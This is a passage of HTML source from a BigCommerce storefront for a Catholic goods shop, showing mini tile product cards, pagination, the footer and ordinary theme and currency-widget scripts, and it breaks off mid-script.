                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12691" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12691">
                            <input type="checkbox" class="compare-input" name="products[]" value="12691" id="compare-12691" data-compare-id="12691"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Benedictine Cross with Quote Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/benedictine-cross-with-quote-mini-tile/"
                    
                >
                    Benedictine Cross with Quote Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Benedictine</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/madonna-and-her-child-prayer-mini-tile/" 
           class="card-figure__link"
           aria-label="Madonna and Her Child Prayer Mini Tile, $9.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12695/52968/TILE-781__63824__15273.1497935727.jpg?c=2" alt="Madonna and Her Child Prayer Mini Tile" title="Madonna and Her Child Prayer Mini Tile">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12695">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12695" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12695">
                            <input type="checkbox" class="compare-input" name="products[]" value="12695" id="compare-12695" data-compare-id="12695"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Madonna and Her Child Prayer Mini Tile, $9.00

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/madonna-and-her-child-prayer-mini-tile/"
                    
                >
                    Madonna and Her Child Prayer Mini Tile
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Madonna and Child</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/hi-gloss-mini-tiles/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 2"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/hi-gloss-mini-tiles/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 2"
                >
                    2
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2185,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
